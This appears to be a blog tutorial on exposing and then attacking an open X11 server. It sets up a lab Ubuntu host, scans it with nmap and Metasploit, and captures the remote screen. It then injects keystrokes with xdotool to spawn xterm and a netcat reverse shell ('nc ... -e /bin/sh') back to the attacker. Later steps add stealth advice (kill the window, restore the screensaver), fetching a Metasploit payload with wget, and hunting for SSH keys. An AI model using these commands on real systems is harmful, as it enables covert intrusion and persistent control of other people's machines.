X11 forwarding is when you use SSH to forward X windows to your local machine. In other words, you SSH into a remote Linux machine running Gnome, type in a command for a GUI screen to pop up (gedit /etc/passwd), and your local screen will pop up the gedit window from the other side.
X11 forwarding is different from VNC because with X11, you just get a single window on your screen instead of the remote screen. With VNC, you are actually seeing and manipulating the remote screen. Personally I think VNC is more useful, but X11 can be a lot faster if you’re just looking to open a single window (like update the remote system from the GUI) instead of doing the much more bandwidth intensive VNC application.
Sometimes, rather forward the remote screen to you via SSH, users will simply forward the remote screen back to the user’s local screen over the native X11 port of 6000. This can also make it so anybody else can connect to that user over port 6000.
Setup Your Testbed
I installed Ubuntu 12.04.1 LTS, ran the updates, and added in the SSH server (sudo apt-get install ssh). Run nmap to check the footprint:
$ nmap 192.168.1.5
Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 13:34 Eastern Standard Time
Nmap scan report for testubuntu (192.168.1.5)
Host is up (0.000020s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 08:00:27:B1:0F:DA (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds

Just SSH is up. There are many tutorials out there on setting up X11 Forwarding, so I’ll be very brief. You can test that it works in a Windows, Mac, or Linux client. For a Windows client, download Xming from Sourceforge (an X11 GUI), and then check the box in PuTTY under Connection -> SSH -> X11 that says Enable X11 Forwarding. Then connect and authenticate as usual. Once you are authenticated, type gedit. A gedit window should pop up on your screen, allowing you to save, open, etc. files on the remote filesystem.
On Linux or Mac, open up a terminal and type:
$ ssh -X username@ipaddy
The -X tells it to forward X11 traffic, and the same thing should work (type gedit, etc.) and you’ll see the remote program is opened on your local screen.
If you type “echo $DISPLAY” on your SSH screen, you’ll see something like localhost:10.0. The remote screen knows how to get back to you through screen 10, which is automatically set by adding the X11 forwarding option in your SSH client.

Now lets take one step forward and enable X11 without SSH forwarding. In your /etc/lightdm/lightdm.conf file, simply add to the end of it “xserver-allow-tcp=true”.

Then restart lightdm with “sudo restart lightdm” and re-run your nmap scan:
$ nmap 192.168.1.5
Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 14:23 Eastern Standard Time
Nmap scan report for testubuntu (192.168.1.5)
Host is up (0.000098s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
6000/tcp open X11
MAC Address: 08:00:27:B1:0F:DA (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 0.66 seconds
As you can see, port 6000 is now open (FYI – it used to be in the GUI with a checkbox that said Deny TCP connections to Xserver, but I guess they took it out).
The final step is disabling access control for X11 forwarding by typing “xhost +”
$ xhost +
access control disabled, clients can connect from any host
Now just to make sure it works, connect from here to another Linux machine (through SSH, telnet, or whatever). Again, assuming your local IP is 192.168.1.5, you’ll type the following in your session to the remote machine:
$ export DISPLAY=192.168.1.5:0
$ gedit
The remote machine’s gedit program should appear on your local box. It is doing that through the port 6000 that you just opened up.
Now that we know we have a vulnerable system, lets hack it.
Attack
How do you find a vulnerable host?
First you can find servers with port 6000 open (in reality look for 6000 – 6005 or something as these can all be X11 too). That will tell you if their X11 port is up, but not if it is open authentication (ie xhosts +).
There are several scanners to tell if it is open authentication. Nmap has a good x11-access script:
$ nmap -p 6000 –script x11-access 192.168.1.5
Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-09 20:52 EST
Nmap scan report for ubuntutest (192.168.1.5)
Host is up (0.00026s latency).
PORT STATE SERVICE
6000/tcp open X11
|_x11-access: X server access is granted
MAC Address: 08:00:27:4F:F5:A5 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
Metasploit’s auxiliary/scanner/x11/open_x11 module also works:
msf > use auxiliary/scanner/x11/open_x11
msf auxiliary(open_x11) > set RHOSTS 192.168.1.5
RHOSTS => 192.168.1.5
msf auxiliary(open_x11) > exploit
[*] 192.168.1.5 Open X Server (The X.Org Foundation)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Nessus also has a plugin called X11 Server Unauthorized Access that will tell you.
How do you attack that host?
First note: in order to run some of these apps, you may need to install x11-apps and/or xutils-dev packages.
Once you find these systems, hacking them still isn’t easy. You can’t just type xterm to open a shell because it will open your shell on the vulnerable system’s screen. Not ideal. So instead, you pull screen captures and send keystrokes.
First, make sure you found a vulnerable system by pulling a screen capture of the remote machine (replace the IP of the remote machine you just setup) from your Backtrack system (or whatever you are hacking from):
$ xwd -root -screen -silent -display 192.168.1.5:0 > screenshot.xwd
$ convert screenshot.xwd screenshot.jpg
Open up the screen shot, and it should be the remote system. If the screen saver appears to be on, you can deactivate it with :
$ xset -display 192.168.1.5:0.0 s reset
Take another screen shot to verify. Now we are going to create a netcat listener for our remote machine to connect to:
$ nc -l -p 5555
Then open another window and type:
export DISPLAY=192.168.1.5:0
Be careful with this screen. Anything you do here will be sent straight to the other vulnerable system. What we want to do is use xdotool to send keystrokes to the vulnerable system, opening up xterm and piping a bash session back to you with netcat.
$ xdotool key alt+F2
$ xdotool key x t e r m
$ xdotool key KP_Enter
$ xdotool key n c space 1 9 2 period 1 6 8 period 1 period 4 space 5 5 5 5 space minus e space slash b i n slash s h KP_Enter
You should now be able to type commands normally to the vulnerable system from your netcat terminal on your hacking system. Don’t forget to kill the terminal window you opened in order to stay stealthy. You can do that by first grabbing its handle with xwininfo and then killing it with xkill:
$ xwininfo -root -children -display 192.168.1.5:0
{snip}
0x3200001 “gnome-screensaver”: (“gnome-screensaver” “Gnome-screensaver”) 10×10+10+10 +10+10
$ xkill -display 192.168.1.5:0 -id 0x3200001
Then you can re-activate the screen saver with:
xset -display 192.168.1.5:0.0 s activate
Instead of using netcat, you can preconfigure a metasploit payload and download it with wget or something along those lines. Then look for SSH keys (or generate your own) or some easier way to login afterwards. A few other commands to look up include xsetroot and xmodmap. There are also utilities for listening to keystrokes over that port as well.
